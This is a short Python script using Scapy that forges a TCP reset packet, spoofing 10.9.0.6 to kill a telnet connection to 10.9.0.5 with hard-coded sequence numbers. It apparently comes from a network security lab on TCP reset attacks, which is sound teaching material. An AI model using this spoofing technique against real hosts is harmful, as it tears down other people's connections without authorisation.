 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=37278, dport=23, flags="R", seq=3224642615,ack=2051630615)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)